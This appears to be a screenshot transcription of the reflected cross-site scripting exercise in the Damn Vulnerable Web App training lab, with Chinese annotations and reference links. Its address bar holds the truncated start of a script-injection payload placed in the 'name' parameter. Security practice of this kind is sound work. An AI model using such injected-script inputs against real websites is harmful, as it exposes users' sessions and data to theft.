 Damn Vulnerable Web App (
10.0.2.5/dvwa/vulnerabilities/xss_r/?name=<script+src
搜索
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
13241lajdfljasd
Submit
Hello
输入的值
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html